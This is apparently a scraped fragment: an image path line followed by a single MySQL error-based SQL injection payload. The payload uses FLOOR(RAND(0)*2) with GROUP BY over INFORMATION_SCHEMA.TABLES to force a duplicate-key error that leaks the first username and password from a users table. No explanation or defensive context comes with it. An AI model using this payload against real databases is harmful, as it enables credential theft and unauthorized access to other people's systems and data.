 SELECT 1
FROM (
SELECT COUNT(*),
CONCAT(
(
SELECT CONCAT(
CAST(CONCAT(username, '--', password) AS CHAR),
0x7e
)
FROM users
LIMIT 0, 1
),
FLOOR(RAND(0) * 2)
) x
FROM INFORMATION_SCHEMA.TABLES
GROUP BY x
) a